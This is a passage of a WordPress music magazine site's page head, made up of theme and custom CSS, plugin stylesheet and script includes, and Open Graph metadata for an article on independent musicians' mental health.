rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=121821306' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/tags/906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">		<meta property="og:title" content="PLAYY. Magazine">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067.png">
		<meta property="og:url" content="https://theplayground.co.uk/the-73-percent-report-record-unions-study-of-independent-musicians-mental-health/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
